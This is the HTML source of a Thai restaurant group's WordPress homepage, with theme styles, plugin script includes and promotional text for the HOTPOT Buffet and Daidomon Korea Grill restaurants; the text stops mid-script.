.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){ padding-top:15px;  padding-bottom:15px;  padding-left:33px;  padding-right:33px; }
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item), input[type="submit"]:not(.search-submit), body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button, .woocommerce .product button.button, .woocommerce .product button.button.alt, .woocommerce .product #respond input#submit, .woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button, .woocommerce-checkout #payment #place_order, .woocommerce-account.woocommerce-page button.button, .woocommerce .track_order button[type="submit"], .nav-cart .nav-cart-content .widget .buttons .button, .woocommerce a.button.wc-backward, body.woocommerce .wccm-catalog-item a.button, body.woocommerce a.wccm-button.button, form.woocommerce-form-coupon button.button, div.wpforms-container .wpforms-form button[type=submit].wpforms-submit, div.woocommerce a.button.alt, div.woocommerce table.my_account_orders .button, input[type="submit"].search-submit, .hestia-view-cart-wrapper .added_to_cart.wc-forward, .woocommerce-product-search button, .woocommerce-cart .actions .button, #secondary div[id^=woocommerce_price_filter] .button, .woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button, .searchform input[type=submit], .searchform button, .search-form:not(.media-toolbar-primary) input[type=submit], .search-form:not(.media-toolbar-primary) button, .woocommerce-product-search input[type=submit], .btn.colored-button, .btn.btn-left, .btn.btn-right, .btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px;}
@media (min-width: 769px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}
</style>
<link rel='stylesheet' id='hestia_fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C500%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://jckhgroup.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='http://jckhgroup.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://jckhgroup.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://jckhgroup.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8948-css' href='http://jckhgroup.com/wp-content/uploads/elementor/css/post-8948.css?ver=1685671550' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='http://jckhgroup.com/wp-content/uploads/elementor/css/global.css?ver=1685671550' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-37-css' href='http://jckhgroup.com/wp-content/uploads/elementor/css/post-37.css?ver=1716965894' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='http://jckhgroup.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"http:\/\/jckhgroup.com\/wp-admin\/admin-ajax.php","page_id":"37","page_title":"\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01","post_type":"page"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.2.8' id='ahc_front_js-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='one-js-extra'>
/* <![CDATA[ */
var pagevisit = {"ajaxurl":"http:\/\/jckhgroup.com\/wp-admin\/admin-ajax.php","pageurl":"http:\/\/jckhgroup.com"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/page-visit-counter/public/js/custom.js?ver=1.0.0' id='one-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"http:\/\/jckhgroup.com\/index.php?rest_route=%2Fwp-statistics%2Fv2%2Fhit&wp_statistics_hit_rest=yes&track_all=1&current_page_type=home&current_page_id=37&search_query&page_uri=Lz9sYW5nPXRo","keepOnlineRequestUrl":"http:\/\/jckhgroup.com\/index.php?rest_route=%2Fwp-statistics%2Fv2%2Fonline&wp_statistics_hit_rest=yes&track_all=1&current_page_type=home&current_page_id=37&search_query&page_uri=Lz9sYW5nPXRo","option":{"dntEnabled":false,"cacheCompatibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.8' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/wp-imageflow2/js/wpflowplus.js?ver=1741647171' id='wpif2_wpflowplus-js'></script>
<link rel="https://api.w.org/" href="http://jckhgroup.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://jckhgroup.com/index.php?rest_route=/wp/v2/pages/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jckhgroup.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jckhgroup.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://jckhgroup.com/" />
<link rel='shortlink' href='http://jckhgroup.com/' />
<link rel="alternate" type="application/json+oembed" href="http://jckhgroup.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fjckhgroup.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jckhgroup.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=http%3A%2F%2Fjckhgroup.com%2F&#038;format=xml" />
<link rel="alternate" hreflang="en-us" href="http://jckhgroup.com/en/"/>
<link rel="alternate" hreflang="x-default" href="http://jckhgroup.com"/>
<link rel="alternate" hreflang="th" href="http://jckhgroup.com"/>


<!-- Facebook Like Thumbnail (v0.4) -->
<meta property="og:image" content="http://jckhgroup.com/wp-content/uploads/2019/03/logo-01-500x500.png" />
<!-- using featured thumbnail -->
<!-- Facebook Like Thumbnail (By Ashfame - https://github.com/ashfame/facebook-like-thumbnail) -->

<!-- Analytics by WP Statistics v14.1.2 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.13.4; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #cccccc; }
</style>
	<link rel="icon" href="http://jckhgroup.com/wp-content/uploads/2019/03/cropped-jckh-350_preview-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jckhgroup.com/wp-content/uploads/2019/03/cropped-jckh-350_preview-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jckhgroup.com/wp-content/uploads/2019/03/cropped-jckh-350_preview-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jckhgroup.com/wp-content/uploads/2019/03/cropped-jckh-350_preview-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.copyright.pull-right {
    display: none;
}
.single-post .hestia-title + .author {
     display: none; 
}
.entry-categories {
  display: none;
}		</style>
		</head>

<body class="home page-template page-template-template-page-builder page-template-template-page-builder-php page page-id-37 custom-background wp-custom-logo language-th fpt-template fpt-template-hestia blog-post header-layout-default elementor-default elementor-kit-8948 elementor-page elementor-page-37">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="http://jckhgroup.com/?lang=th"
						title="JCKHGROUP">
					<img src="http://jckhgroup.com/wp-content/uploads/2019/03/cropped-jckh-350_preview-1.png" alt="JCKHGROUP"></a>
			</div>
								</div>
					</div>
					</nav>
				</header>
		<div data-elementor-type="wp-post" data-elementor-id="37" class="elementor elementor-37">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-747aafb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="747aafb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b86669" data-id="3b86669" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-50f9663 elementor-widget elementor-widget-wp-widget-metaslider_widget" data-id="50f9663" data-element_type="widget" data-widget_type="wp-widget-metaslider_widget.default">
				<div class="elementor-widget-container">
			<div id="metaslider-id-127" style="max-width: 1920px;" class="ml-slider-3-31-0 metaslider metaslider-nivo metaslider-127 ml-slider ms-theme-default">
    <div id="metaslider_container_127">
        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_127' class='nivoSlider'><a href="http://jckhgroup.com/?p=8812" target="_self"><img decoding="async" src="http://jckhgroup.com/wp-content/uploads/2022/05/PDPA-Web-1920x800.png" height="800" width="1920" data-caption="ข้อควรรู้เกี่ยวกับ พ.ร.บ. คุ้มครองข้อมูลส่วนบุคคล" title="PDPA-Web" alt="ข้อควรรู้เกี่ยวกับ พ.ร.บ. คุ้มครองข้อมูลส่วนบุคคล" class="slider-127 slide-8784" /></a><a href="https://lin.ee/jgARuAr" target="_self"><img decoding="async" loading="lazy" src="http://jckhgroup.com/wp-content/uploads/2020/02/Artwork-Line@_Banner-1920x800-pix-1920x800.png" height="800" width="1920" title="Artwork Line@_Banner 1920x800 pix" alt="" class="slider-127 slide-8604" /></a><a href="http://jckhgroup.com/?p=8611" target="_self"><img decoding="async" loading="lazy" src="http://jckhgroup.com/wp-content/uploads/2020/02/coverapp-02-1920x800.png" height="800" width="1920" title="coverapp-02" alt="" class="slider-127 slide-8610" /></a></div></div>
        
    </div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8fc418b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fc418b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1243e14" data-id="1243e14" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3823c85 elementor-invisible elementor-widget elementor-widget-image" data-id="3823c85" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.facebook.com/HotPotBuffet">
							<img decoding="async" width="750" height="750" src="http://jckhgroup.com/wp-content/uploads/2023/01/HOTPOT-Buffet-–-ฮอท-พอท-บุฟเฟต์.png" class="attachment-large size-large wp-image-8903" alt="HOTPOT Buffet – ฮอท พอท บุฟเฟต์" loading="lazy" srcset="http://jckhgroup.com/wp-content/uploads/2023/01/HOTPOT-Buffet-–-ฮอท-พอท-บุฟเฟต์.png 1040w, http://jckhgroup.com/wp-content/uploads/2023/01/HOTPOT-Buffet-–-ฮอท-พอท-บุฟเฟต์-150x150.png 150w, http://jckhgroup.com/wp-content/uploads/2023/01/HOTPOT-Buffet-–-ฮอท-พอท-บุฟเฟต์-300x300.png 300w, http://jckhgroup.com/wp-content/uploads/2023/01/HOTPOT-Buffet-–-ฮอท-พอท-บุฟเฟต์-768x768.png 768w" sizes="(max-width: 750px) 100vw, 750px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c3c0050" data-id="c3c0050" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-def23bb elementor-invisible elementor-widget elementor-widget-heading" data-id="def23bb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><br><br><br>Hotpot buffet</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c65f820 elementor-invisible elementor-widget elementor-widget-image" data-id="c65f820" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="60" src="http://jckhgroup.com/wp-content/uploads/2023/01/HOT-POT-BUFFET-ฮอท-พอท-300x60.png" class="attachment-medium size-medium wp-image-8921" alt="HOT POT BUFFET ฮอท พอท" loading="lazy" srcset="http://jckhgroup.com/wp-content/uploads/2023/01/HOT-POT-BUFFET-ฮอท-พอท-300x60.png 300w, http://jckhgroup.com/wp-content/uploads/2023/01/HOT-POT-BUFFET-ฮอท-พอท.png 768w" sizes="(max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-636404d elementor-invisible elementor-widget elementor-widget-text-editor" data-id="636404d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>HOTPOT Buffet &#8211; ฮอท พอท บุฟเฟต์  เป็นร้านอาหารสุกี้ชาบู บุฟเฟ่ต์ที่ครองใจคนไทยมานานกว่า 20 ปี ภายใต้แนวคิด “All You Can Eat”  หรืออิ่มได้ไม่อั้น  ให้คุณอิ่มอร่อยคุ้มค่าคุ้มราคา กับเมนูที่มีให้เลือกหลากหลาย ทั้งเนื้อสัตว์ ซีฟู้ดส์ ผักสด พร้อมอาหารทานเล่น Hotdish Sushi ติ่มซำ เสิร์ฟพร้อมน้ำซุปสุดเข้มข้นที่เป็นสูตรเฉพาะของทางร้าน ทั้งซุปสุกี้ยากี้ ซุปใส ซุปต้มยำ หรือซุปหมาล่าก็มีให้เลือกตามความต้องการ ปิดท้ายด้วยของหวานและเครื่องดื่ม พร้อมบริการให้ทุกท่านประทับใจแล้ววันนี้ที่สาขาใกล้บ้านท่าน  HOTPOT Buffet ทุกมื้อจัดเต็มด้วยใจ</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd445ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd445ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b33a4f4" data-id="b33a4f4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3599dd5 elementor-invisible elementor-widget elementor-widget-heading" data-id="3599dd5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><br><br><br>Daidomon Korea Grill</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e628e6f elementor-invisible elementor-widget elementor-widget-image" data-id="e628e6f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="300" height="60" src="http://jckhgroup.com/wp-content/uploads/2023/01/ไดโดมอน-บุฟเฟ่ต์-300x60.png" class="attachment-medium size-medium wp-image-8912" alt="ไดโดมอน บุฟเฟ่ต์ปิ้งย่าง" loading="lazy" srcset="http://jckhgroup.com/wp-content/uploads/2023/01/ไดโดมอน-บุฟเฟ่ต์-300x60.png 300w, http://jckhgroup.com/wp-content/uploads/2023/01/ไดโดมอน-บุฟเฟ่ต์.png 768w" sizes="(max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c33c89 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="3c33c89" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Daidomon Korea Grill &#8211; ไดโดมอน โคเรียน กริลล์  เป็นบุฟเฟ่ต์ปิ้งย่างสไตล์เกาหลี ตำนานความอร่อยสไตล์ปิ้งย่างเจ้าแรกในประเทศไทย ให้คุณเต็มอิ่มกับเมนูพรีเมี่ยม หลากหลาย ที่บรรจงคัดสรรวัตถุดิบอย่างดีทั้งเนื้อสัตว์เกรดพรีเมี่ยม เนื้อนำเข้า ซีฟู้ดส์สดใหม่ เมนูทานเล่นและเครื่องเคียงสไตล์เกาหลี พร้อมผักสดกลากหลายและน้ำจิ้มสูตรเด็ดอันเป็นเอกลักษณ์ของไดโดมอน ให้คุณได้ดื่มด่ำกับอาหารและบรรยากาศสไตล์เกาหลีกับเพื่อนและคนรู้ใจ ทำวันธรรมดาของคุณให้กลายเป็นวันพิเศษได้ที่ Daidomon Korean Grill ทุกสาขา</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d2b19" data-id="36d2b19" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-35d4e1b elementor-invisible elementor-widget elementor-widget-image" data-id="35d4e1b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.facebook.com/daidomonth/">
							<img decoding="async" width="750" height="750" src="http://jckhgroup.com/wp-content/uploads/2023/01/Daidomon-Korea-Grill-–-ไดโดมอน-โคเรียน-กริลล์.png" class="attachment-large size-large wp-image-8902" alt="Daidomon Korea Grill – ไดโดมอน โคเรียน กริลล์" loading="lazy" srcset="http://jckhgroup.com/wp-content/uploads/2023/01/Daidomon-Korea-Grill-–-ไดโดมอน-โคเรียน-กริลล์.png 1040w, http://jckhgroup.com/wp-content/uploads/2023/01/Daidomon-Korea-Grill-–-ไดโดมอน-โคเรียน-กริลล์-150x150.png 150w, http://jckhgroup.com/wp-content/uploads/2023/01/Daidomon-Korea-Grill-–-ไดโดมอน-โคเรียน-กริลล์-300x300.png 300w, http://jckhgroup.com/wp-content/uploads/2023/01/Daidomon-Korea-Grill-–-ไดโดมอน-โคเรียน-กริลล์-768x768.png 768w" sizes="(max-width: 750px) 100vw, 750px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		 					<footer class="footer footer-black footer-big">
						<div class="container">
																<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-37 current_page_item"><a href="http://jckhgroup.com/?lang=th" aria-current="page">หน้าแรก</a></li>
<li class="page_item page-item-53"><a href="http://jckhgroup.com/?page_id=53&#038;lang=th">ติดต่อเรา</a></li>
</ul>
					<div class="copyright pull-right">
				Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a>			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
<link rel='stylesheet' id='metaslider-nivo-slider-css' href='http://jckhgroup.com/wp-content/plugins/ml-slider/assets/sliders/nivoslider/nivo-slider.css?ver=3.31.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='http://jckhgroup.com/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.31.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-nivo-slider-default-css' href='http://jckhgroup.com/wp-content/plugins/ml-slider/assets/sliders/nivoslider/themes/default/default.css?ver=3.31.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='e-animations-css' href='http://jckhgroup.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.13.4' type='text/css' media='all' />
<script type='text/javascript' src='http://jckhgroup.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"http:\/\/jckhgroup.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/themes/hestia/assets/js/script.min.js?ver=2.4.4' id='hestia_scripts-js'></script>
<script type='text/javascript' src='http://jckhgroup.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
